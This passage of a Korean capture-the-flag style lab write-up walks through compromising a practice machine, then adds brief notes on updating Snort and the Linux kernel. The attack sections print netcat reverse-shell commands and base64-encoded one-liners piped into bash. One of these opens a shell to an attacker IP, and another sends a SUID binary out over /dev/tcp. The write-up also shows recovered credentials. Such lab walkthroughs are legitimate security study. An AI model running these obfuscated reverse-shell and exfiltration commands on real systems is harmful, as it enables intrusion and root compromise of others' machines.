

### 11) Decoding



- 암호로 유추되는 값을 발견(earthclimatechangebad4humans)

### 12) 로그인 시도



- terra : earthclimatechangebad4humans

## 7.2. CLI 공격





- user_flag: user_flag_3353b67d6437f07ba7d34afd7d2fc27d

## 7.3. 리버스 셸 공격

### 1) Attacker



- nc -lvnp 4444 : 칼리 서버로 들어오는 4444 포트를 개방하고 대기

### 2) Victim: nc -e /bin/bash



- 접속할 수 없다.

- bin/bash 명령어를 암호화해서 숨길 필요가 있다.

### 3) base64 encoding



### 4) victim: Decoding 명령어 입력

- echo ' bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMTAyIDQ0NDQK ' | base64 -d | bash





### 5) suid / sgid 설정 파일 찾기



- /usr/bin/reset_root 확인

### 6) 2차 리버스 셸 공격



- cat /usr/bin/reset_root > /dev/tcp/kali ip/3333 > 암호화

- echo ' Y2F0IC91c3IvYmluL3Jlc2V0X3Jvb3QgPiAvZGV2L3RjcC9rYWxpIGlwLzMzMzMK ' | base64 -d | bash



- 공격자 장치에 받은 reset_root 파일을 실행 (chmod 755 ./reset_root)

- 필요한 파일 리스트 확인 > 생성(피해자 서버에 touch)

### 7) reset_root 실행



- pw: Earth

### 8) root 계정으로 접속



# 8. IDS, 리눅스 커널 업데이트 서술

## 8.1. IDS:snort 버전 확인

snort -V



## 8.2. IDS:snort 최신 버전 확인

- 링크: https://www.snort.org/downloads

- 현재 설치한 snort 버전과 최신 버전을 확인할 수 있다.

## 8.3. IDS:snort 업데이트 방법

- 패키지 관리자로 설치한 경우: dnf update snort

- 소스로 직접 업데이트: 기존 snort 삭제 > 소스 내려받기 > 컴파일 및 설치 > 재시작

## 8.4. kernel 버전 확인

Uname -r



hostnamectl



cat /proc/version



## 8.5. kernel 최신 버전 확인



## 8.6. kernel 업데이트

dnf check-update && dnf update kernel

